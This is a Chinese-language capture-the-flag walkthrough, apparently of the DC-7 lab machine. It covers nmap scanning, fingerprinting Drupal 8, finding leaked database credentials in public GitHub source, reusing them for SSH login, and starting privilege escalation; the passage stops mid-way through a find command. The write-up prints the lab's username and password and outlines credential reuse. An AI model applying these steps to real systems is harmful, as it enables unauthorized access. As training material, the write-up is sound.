信息收集\nnmap扫描靶机\n\n\n访问首页\n\n\ncms为Drupal8,搜一下cms漏洞,尝试几个exp但不存在\n\n\n扫描一下目录,都是403,没有可以利用的地方\n\n\n目光来到首页,发现一个id\n\n\ngoogle在github上找到源码\n\n\n在配置文件翻到数据库账号密码\n\n\n# Exploit\n拿到数据库账号密码,但是nmap扫描的时候,mysql并没有开启外链\n```\n$username = \"dc7user\";\n$password = \"MdR3xOgB7#dW\";\n```\n\n## 撞库\n拿着账号密码撞一下登录\n\n\n再试一下ssh,成功登录\n\n\n\n## 提权\n翻看家目录下的mbox文件找到敏感文件 backups.sh\n\n\n发现没有权限\n\n\n看一下root权限的命令\n```bash\nfind / -user root -perm 